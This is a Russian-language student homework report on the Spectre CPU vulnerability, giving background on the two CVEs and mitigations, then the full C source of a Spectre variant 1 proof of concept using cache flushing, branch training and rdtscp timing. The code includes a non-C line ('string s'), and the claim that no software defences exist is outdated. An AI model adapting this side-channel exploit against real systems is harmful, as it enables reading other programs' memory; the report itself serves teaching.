САНКТ-ПЕТЕРБУРГСКИЙ НАЦИОНАЛЬНЫЙ ИССЛЕДОВАТЕЛЬСКИЙ УНИВЕРСИТЕТ ИТМО

Дисциплина: Архитектура ЭВМ

Отчет

По домашней работе №6

**«Spectre»**

Выполнил: Зайнидинов Мирзофирдавс Шавкатович

Студент группы М313Д

Санкт-Петербург

2020

**Цель работы:** <знакомство с аппаратной уязвимостью Spectre>

**Инструментарий и требования к работе:** <Язык программирования **С**>

**Теоретическая часть**

**Spectre** – это группа аппаратных уязвимостей, ошибка в большинстве современных процессоров имеющих спекулятивное выполнение команд и развитое предсказание ветвлений, позволяющих проводить чтение данных через сторонний канал в виде общей иерархии **кэш-памяти**. Оно затрагивает большинство современных микропроцессоров, в частности архитектур **х86/ч86_64** (**Intel, AMD**) и некоторые процессорные ядра **ARM**. Это уязвимость потенциально позволяет локальным приложениям получать доступ к содержимому виртуальной памяти текущего приложения или других программ. Угроза имеет два **СVE** идентификатора:

1. **CVE-2017-5753**
2. **CVE-2017-5715**

**CVE** – это база данных общеизвестных уязвимостей информационной безопасности. Каждый уязвимости присваивается номер вида **СVE-год-номер**, описание и ряд общедоступных ссылок с описанием.

Немного об истории происхождения уязвимостей **Spectre**. **Spectre** была обнаружена независимо друг от друга исследователями корпорацией **Google** и группой, сотрудничающей с **Paul Kocher**, при участии сотрудников Грацского технического университета. По **CVE** идентификации можно догадаться что уязвимость была найдена в **2017** году и несколько месяцев находилось на стадии закрытого обсуждения и исправления. Публикации были обнародованы 4 января 2018 года, под новый год.

Немного о самой уязвимости. **Spectre** позволяет злонамеренным пользовательским приложениям, работающим на данном компьютере, получить доступ к чтению произвольных частей компьютерной памяти, используемой процессом-жертвой, например другими приложениями. Атаке **Spectre** подвержено большинство компьютерных систем, использующих высокопроизводительные микропроцессоры, в том числе персональные компьютеры, серверы, ноутбуки и ряд мобильных устройств. В частности, атака **Spectre** была продемонстрированана процессорах производства корпораций **INTEL**, **AMD** и на чипах, использующих процессорные ядра **ARM**. Можно еще атаковать с помощью **Spectre**, **JavaScript –** программы для получение доступа к браузеру, чтение данных других сайтов.

В настоящее время не существует готовых программных технологий защиты от атак **Spectre**, хотя ведется определённая работа в этой сфере. По данным веб – сайта, посвященному продвижению атаки, «Это не так легко исправить, и это ошибка будет преследовать нас в течении длительного времени».

Программное исправление может включать в себя перекомпиляцию **ПО** (программного обеспечения) при помощи новых компиляторов с заменой уязвимой последовательности машинного кода.Производителями процессоров предложено несколько вариантов исправлений, некоторые из которых требуют обновлений микрокода процессора, другие — добавления новых инструкций в будущие процессоры. Исправления должны сочетаться с перекомпиляцией **ПО**.

Ниже приведен классификация найденных за 2018 год вариаций Meltdown и **Spectre** (см. рисунок №1).



**Рисунок №1. Классификация найденных за год (2018) вариаций Meltdown и Spectre.**

**Практическая работа**

Для практической части работал с языком **С**. По условию задачи нам будет дона строка и мы должны будем сохранить ее в части памяти и не вызывая эту часть вывести строку, код работает аналогично. Добавлены исключения и обработки ошибок, компилируется с помощью компилятора **С-99**, онлайн компилятор. Добавлены поддержка для работы с файлами.

**Код для практической части**

Компилятор **С-99**

**main.c**

**#include <stdio.h>**

**#include <stdint.h>**

**#include <string.h>**

**#ifdef _MSC_VER**

**#include <intrin.h>**

**#pragma optimize("gt", on)**

**#else**

**#include <x86intrin.h>**

**#endif**

**#ifndef _MSC_VER**

**#define sscanf_s sscanf**

**#endif**

**unsigned int array1_size = 16;**

**uint8_t unused1[64];**

**uint8_t array1[160] = {1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16};**

**uint8_t unused2[64];**

**uint8_t array2[256 * 512];**

**char* secret = "The Magic Words are Squeamish Ossifrage.";**

**uint8_t temp = 0;**

**void victim_function(size_t x) {**

**if (x < array1_size)**

**{**

**temp &= array2[array1[x] * 512];**

**}**

**}**

**#define CACHE_HIT_THRESHOLD (80)**

**void readMemoryByte(size_t malicious_x, uint8_t value[2], int score[2]) {**

**static int results[256];**

**int tries, i, j, k, mix_i;**

**unsigned int junk = 0;**

**size_t training_x, x;**

**register uint64_t time1, time2;**

**volatile uint8_t* addr;**

**for (i = 0; i < 256; i++)**

**results[i] = 0;**

**for (tries = 999; tries > 0; tries--) {**

**for (i = 0; i < 256; i++)**

**_mm_clflush(&array2[i * 512]);**

**training_x = tries % array1_size;**

**for (j = 29; j >= 0; j--) {**

**_mm_clflush(&array1_size);**

**for (volatile int z = 0; z < 100; z++) {**

**}**

**x = ((j % 6) - 1) & ~0xFFFF;**

**x = (x | (x >> 16));**

**x = training_x ^ (x & (malicious_x ^ training_x));**

**victim_function(x);**

**}**

**for (i = 0; i < 256; i++) {**

**mix_i = ((i * 167) + 13) & 255;**

**addr = &array2[mix_i * 512];**

**time1 = __rdtscp(&junk);**

**junk = *addr;**

**time2 = __rdtscp(&junk) - time1;**

**if (time2 <= CACHE_HIT_THRESHOLD && mix_i != array1[tries % array1_size])**

**results[mix_i]++;**

**}**

**j = k = -1;**

**for (i = 0; i < 256; i++) {**

**if (j < 0 || results[i] >= results[j]) {**

**k = j;**

**j = i;**

**} else if (k < 0 || results[i] >= results[k]) {**

**k = i;**

**}**

**}**

**if (results[j] >= (2 * results[k] + 5) || (results[j] == 2 && results[k] == 0))**

**break;**

**}**

**results[0] ^= junk;**

**value[0] = (uint8_t)j;**

**score[0] = results[j];**

**value[1] = (uint8_t)k;**

**score[1] = results[k];**

**}**

**int main(int argc, const char* * argv) {**

**const char *secret = argv[1];**

**printf("Putting '%s' in memory, address %p\n", secret, (void *)(secret));**

**size_t malicious_x = (size_t)(secret - (char *)array1);**

**int score[2], len = strlen(secret);**

**uint8_t value[2];**

**string s = "";**

**for (size_t i = 0; i < sizeof(array2); i++)**

**array2[i] = 1;**

**if (argc == 3) {**

**FILE *fout;**

**fout = fopen(argv[2], "w");**

**fprintf(fout, "Reading %d bytes:\n", len);**

**while (--len >= 0) {**

**fprintf(fout, "Reading at malicious_x = %p... ", (void *)malicious_x);**

**readMemoryByte(malicious_x++, value, score);**

**fprintf(fout, "%s: ", (score[0] >= 2 * score[1] ? "Success" : "Unclear"));**

**fprintf(fout, "0x%02X='%c' score=%d ", value[0], (value[0] > 31 && value[0] < 127 ? value[0] : '?'), score[0]);**

**fprintf(fout, "\n");**

**}**

**fclose(fout);**

**} else {**

**printf("Reading %d bytes:\n", len);**

**while (--len >= 0) {**

**printf("Reading at malicious_x = %p... ", (void *)malicious_x);**

**readMemoryByte(malicious_x++, value, score);**

**printf("%s: ", (score[0] >= 2 * score[1] ? "Success" : "Unclear"));**

**printf("0x%02X='%c' score=%d ", value[0],**

**(value[0] > 31 && value[0] < 127 ? value[0] : '?'), score[0]);**

**printf("\n");**

**}**

**}**

**return (0);**

**}**